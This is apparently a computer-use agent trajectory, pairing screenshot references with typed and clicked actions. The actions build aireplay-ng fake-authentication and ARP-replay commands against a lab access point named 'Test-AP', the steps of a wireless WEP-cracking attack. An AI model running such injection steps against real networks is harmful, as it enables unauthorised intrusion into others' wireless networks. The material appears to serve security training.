
{"action": "type", "text": "wlan0mon"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [1258, 330]}

Step: Finish the fakeauth command with -c and the card's MAC, then launch it against Test-AP
{"action": "type", "text": "-"}

{"action": "type", "text": "-c"}

{"action": "left_click", "coordinate": [1080, 198]}

{"action": "key", "text": "Return"}

Step: Write aireplay-ng --arpreplay -a with Test-AP's BSSID pasted in
{"action": "type", "text": "airepla"}

{"action": "type", "text": "y-ng"}

{"action": "type", "text": "--ar"}

{"action": "type", "text": "preplay -a"}

{"action": "left_click", "coordinate": [1116, 400]}
